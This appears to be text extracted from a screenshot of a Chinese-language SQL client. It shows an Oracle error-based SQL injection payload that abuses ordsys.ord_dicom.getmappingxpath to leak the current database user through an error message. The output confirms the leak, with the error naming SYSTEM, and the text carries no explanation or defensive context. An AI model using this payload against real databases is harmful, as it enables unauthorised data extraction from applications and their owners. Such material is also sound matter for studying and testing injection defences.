 1 select * FROM CLASSINFO WHERE CLASSID=88 and 1=ordsys.ord_dicom.getmappingxpath((
select user from dual),user,user)
查找: dbms_xdb_version.makeve 下一个 全部高亮显示 替换
信息
select * FROM CLASSINFO WHERE CLASSID=88 and 1=ordsys.ord_dicom.getmappingxpath((select
user from dual),user,user)
> ORA-53044: 无效的标记: SYSTEM
ORA-06512: 在 "ORDSYS.ORDERROR", line 5
ORA-06512: 在 "ORDSYS.ORD_DICOM_ADMIN_PRV", line 1393
ORA-06512: 在 "ORDSYS.ORD_DICOM_ADMIN_PRV", line 478
ORA-06512: 在 "ORDSYS.ORD_DICOM_ADMIN_PRV", line 8003
ORA-06512: 在 "ORDSYS.ORD_DICOM", line 756
ORA-06512: 在 line 1
> 时间: 0.283s